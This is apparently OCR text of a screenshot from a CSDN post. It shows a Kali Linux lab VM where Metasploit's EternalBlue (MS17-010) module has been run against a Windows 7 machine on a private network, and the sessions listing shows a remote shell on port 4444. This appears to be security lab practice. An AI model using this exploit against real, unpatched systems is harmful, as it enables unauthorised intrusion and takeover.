 kali-zzb1 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali-zzb1 Windows 7 x64 CentOS 7 Metasploitable2-Linux
root@zzb1: ~ 09:32 下午
root@zzb1: ~
文件 动作 编辑 查看 帮助
root@zzb1: ~ root@zzb1: ~
[+] 192.168.91.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 192.168.91.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 192.168.91.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
KALI
BY OFFENSIVE SECURITY
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
2 shell x64/windows Microsoft Windows [_ 6.1.7601] _ (c) 2009 Microsoft
Corporation_ C:\Windows\s... 192.168.91.132:4444 -> 192.168.91.133:49162 (192.16
8.91.133)
msf6 exploit(windows/smb/ms17_010_eternalblue) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
CSDN @White boy&